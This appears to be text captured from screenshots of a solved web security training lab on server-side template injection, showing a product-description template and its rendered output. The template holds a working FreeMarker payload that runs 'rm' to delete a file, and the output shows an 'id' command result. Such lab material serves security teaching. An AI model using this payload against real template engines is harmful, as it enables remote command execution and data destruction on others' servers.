 Congratulations, you solved the lab!
Share your skills!
Template:
feathers, buttons and edible glitter to ensure your food is dressed to impress. Perhaps you
want to impress a date, or surprise a loved one with breakfast in bed - forget flowers and
chocolates. Your partner will be bowled over by your originality, and literally tickled pink by the
cute feather accessories.</p>
<p>Make your kitchen a fun place to prepare food, what better way to start cooking than to
have all your produce watching you. Egging you on, encouraging you to do your best. You
don't even need to stop at food, you can accessorize all those dull bits and bobs you have
lying around your home. You get plenty of bang for your buck, and for one day only we are
offering the first one hundred customers an extra set of oversized googly eyes for free.
Imagine them on the bonnet of your car, they are sure to brighten the day of passers-by. What
are you waiting for? Get your complete entertaining package today.</p>
<p>Hurry! Only ${"freemarker.template.utility.Execute"?new()("rm /home/carlos/morale.txt")}
left of ${product.name} at ${product.price}.</p>
Preview Save
<p>Mealtimes never need be boring again. Whether you use an egg cup or not there's no need to let standards slip. For a modest sum, you can
selection of googly eyes, feathers, buttons and edible glitter to ensure your food is dressed to impress. Perhaps you want to impress a date, or
one with breakfast in bed - forget flowers and chocolates. Your partner will be bowled over by your originality, and literally tickled pink by the cute
accessories.</p> <p>Make your kitchen a fun place to prepare food, what better way to start cooking than to have all your produce watching you.
encouraging you to do your best. You don't even need to stop at food, you can accessorize all those dull bits and bobs you have lying around
plenty of bang for your buck, and for one day only we are offering the first one hundred customers an extra set of oversized googly eyes for free.
on the bonnet of your car, they are sure to brighten the day of passers-by. What are you waiting for? Get your complete entertaining package
<p>Hurry! Only uid=12002(carlos) gid=12002(carlos) groups=12002(carlos) left of Eggtastic, Fun, Food Eggcessories at $8.98.</p>